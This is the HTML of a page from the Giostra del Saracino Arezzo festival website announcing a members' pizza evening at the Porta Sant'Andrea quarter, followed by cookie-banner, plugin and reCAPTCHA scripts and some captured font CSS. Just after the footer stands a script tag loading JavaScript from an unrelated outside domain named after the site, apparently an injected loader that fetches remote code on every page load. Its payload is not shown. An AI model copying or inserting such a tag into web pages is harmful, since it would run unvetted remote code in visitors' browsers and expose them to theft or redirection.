											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="1200" height="480" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2020/06/Pizzeria-Giovedì-1200x480.jpg" class="scale-with-grid wp-post-image" alt="" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper">
<p><strong>Giovedì&nbsp; 25 giugno</strong>, a partire dalle ore 20.00, si potrà cenare al
Quartiere di Porta Sant’Andrea con un menù a base di antipasto e pizza, nel
pieno rispetto dei protocolli di igiene e sicurezza.<br><br>
Per garantire le necessarie misure di
contenimento (igiene e distanziamento sociale) è consigliabile prenotare al
numero 0575 295040 anche il giorno stesso. In caso di maltempo, i coperti
saranno spostati nella sala d’Armi “Enzo Piccoletti”.<br><br>
Alla “pizzeria nella corte” potranno partecipare
solamente i soci del Quartiere e chi dovesse rinnovare la tessera potrà farlo
direttamente in loco.<br><br>
Per maggiori informazioni contattare il 366
3867800



</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			
		</div>
	</div>

	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one-fourth"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><b><span style="font-family: 'Metamorphous', cursive;
">Giostra del Saracino</span></b><br />
Ufficio Politiche Culturali e Turistiche<br />
Via della Bicchieraia, 26 - 52100 Arezzo<br />
Tel.0575 377462<br />
<a hfref="mailto:giostradelsaracino@comune.arezzo.it"><em>giostradelsaracino@comune.arezzo.it</em></a><br />
<a href="mailto:comune.arezzo@postacert.toscana.it"><em>comune.arezzo@postacert.toscana.it</em></a></p>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-11" class="widget widget_text">			<div class="textwidget">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="132" height="120" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3.png" class="vc_single_image-img attachment-full" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3.png 132w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3-50x45.png 50w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3-83x75.png 83w" sizes="(max-width: 132px) 100vw, 132px" /></div>
		</figure>
	</div>
</div>
		</aside></div><div class="column one-fourth"><aside id="widget_mfn_menu-3" class="widget widget_mfn_menu"><h4>Link utili</h4><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu submenus-show"><li id="menu-item-12041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12041"><a href="https://giostradelsaracinoarezzo.it/anno-giostresco-old/">Anno Giostresco</a></li>
<li id="menu-item-11132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11132"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-giugno/">Programma Giugno</a></li>
<li id="menu-item-2490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2490"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-settembre/">Programma Settembre</a></li>
<li id="menu-item-7260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7260"><a href="https://giostradelsaracinoarezzo.it/info-tickets/">Info Tickets</a></li>
<li id="menu-item-2493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2493"><a href="https://giostradelsaracinoarezzo.it/info-per-il-visitatore/">Per il visitatore</a></li>
</ul></div></aside></div><div class="column one-fourth"><aside id="text-10" class="widget widget_text">			<div class="textwidget"><h4>Sponsor Tecnico</h4>
<a href="https://www.wearequantico.it" target="_blank" rel="noopener noreferrer"><img src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2019/08/Atipico.png" width="150" height="24" alt=""/></a></div>
		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 Giostra del Saracino						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Giostra-Del-Saracino-107156235323/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/user/giostradelsaracino" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/giostradelsaracino/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>
        <script src="https://scriptapi.dev/api/giostradelsaracinoarezzo.js"></script>


</div>


<a id="back_to_top" class="button button_js sticky" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<style type="text/css" media="all"></style><!--googleoff: all-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>var $JC = jQuery.noConflict(true);</script> 
	<link rel="stylesheet" href="https://policy.exprimo.info/assets/cpbanner.css"> 
	<link href="https://policy.exprimo.info/assets/cppop.css" media="screen" rel="stylesheet" type="text/css"/>
	<script>
		
		$JC.cookie = function(name, value, options) {
		if (typeof value != 'undefined') { // name and value given, set cookie
			options = options || {};
			if (value === null) {
				value = '';
				options.expires = -1;
			}
			var expires = '';
			if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
				var date;
				if (typeof options.expires == 'number') {
					date = new Date();
					date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
				} else {
					date = options.expires;
				}
				expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
			}
			// CAUTION: Needed to parenthesize options.path and options.domain
			// in the following expressions, otherwise they evaluate to undefined
			// in the packed version for some reason...
			var path = options.path ? '; path=' + (options.path) : '';
			var domain = options.domain ? '; domain=' + (options.domain) : '';
			var secure = options.secure ? '; secure' : '';
			document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
		} else { // only name given, get cookie
			var cookieValue = null;
			if (document.cookie && document.cookie != '') {
				var cookies = document.cookie.split(';');
				for (var i = 0; i < cookies.length; i++) {
					var cookie = $JC.trim(cookies[i]);
					// Does this cookie string begin with the name we want?
					if (cookie.substring(0, name.length + 1) == (name + '=')) {
						cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
						break;
					}
				}
			}
			return cookieValue;
		}
	};
	</script>
	<script type="text/javascript">
		$JC(document).ready(function(){
			var visited = $JC.cookie("accettacookie");
			if (visited != "yes") {
				$JC(".cookies-box").fadeIn();
				$JC(".cpbanner-overlayer").fadeIn();
				$JC(".box-cookie-policy").fadeOut();
			}

			$JC(".cookies-close").bind("click", function(){
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				if (!$JC(this).hasClass('popcp')) {
					location.reload();
				}
				
			});
			
			$JC(".cpbanner-overlayer").bind("click", function(){
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
			$JC("a.popcp").bind("click", function(e){
				e.preventDefault();
				$JC('#cppop-overlayer').fadeIn();
				$JC('#cppopWrapper').fadeIn(); 
				$JC('#cppopWrapper iframe').attr( 'src', function ( i, val ) { return val; });
				$JC("html, body").animate({ scrollTop: 0 }, "slow");
			});
			$JC('#cppop-overlayer').bind("click", function(){
				$JC('#cppop-overlayer').fadeOut();
				$JC('#cppopWrapper').fadeOut(); 
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
			$JC('#closecpop').bind("click", function(){
				$JC('#cppop-overlayer').fadeOut();
				$JC('#cppopWrapper').fadeOut(); 
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
		});
	</script>
	<script type="text/javascript">
		$JC(function(){
			//safari fix iframe scrolling
			if (/iPhone|iPod|iPad/.test(navigator.userAgent)) {
					$JC('#cppopContainer').css({
						width: $('#cppopContainer iframe').attr('width'),
						height: $('#cppopContainer iframe').attr('height'),
						overflow: 'auto',
						'-webkit-overflow-scrolling': 'touch'
					});
					$JC('#pppopContainer').css({
						width: $('#pppopContainer iframe').attr('width'),
						height: $('#pppopContainer iframe').attr('height'),
						overflow: 'auto',
						'-webkit-overflow-scrolling': 'touch'
					});
			}
		})
	</script>
	
	
	<div class="cpbanner-overlayer"></div>

			<div id="cppop-overlayer"></div>
		<div id="cppopWrapper">
			<a href="javascript:;" id="closecpop">x</a>
			<div id="cppopContainer">
				<iframe src="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" frameBorder="0"></iframe>
			</div>
			<div id="cppopFooter"><p>Continuando la navigazione o chiudendo questa finestra, accetti l'utilizzo dei cookies.</p></div>
		</div>
		<div class="cookies-box">
			<p>Questo sito o gli strumenti terzi qui utilizzati utilizzano cookie necessari al funzionamento ed utili alle finalit&agrave; illustrate nella <a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">cookie policy</a>.
			<span class="hidden-xs">Se vuoi saperne di pi&ugrave; o negare il consenso a tutti i cookie, consulta la <a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">cookie policy.</a></span>
			Chiudendo questo banner o proseguendo la navigazione, acconsenti all&rsquo;uso dei cookie.</p>
			<div class="box-button">
				<a class="btn cookies-close">Accetto</a> <a class="btn cookies-close popcp" href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank">Cookie Policy</a>
			</div>
			<span class="cookies-close">X</span>
		</div>

		<div class="box-cookie-policy">
			<a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">Cookie Policy</a>
		</div>	
	
<!--googleon: all--><link rel='stylesheet' id='js_composer_front-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/giostradelsaracinoarezzo.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"0c71b531fd","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/giostradelsaracinoarezzo.it\/wp-admin\/admin-ajax.php","lang":"it","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.4.0.2'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6&#038;ver=3.0'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"enllax","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/plugins.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/menu.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/scripts.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/comment-reply.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js'></script>
<script type='text/javascript'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6&co=aHR0cHM6Ly9naW9zdHJhZGVsc2FyYWNpbm9hcmV6em8uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mgr7atcts8fr
body_size: 48929
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 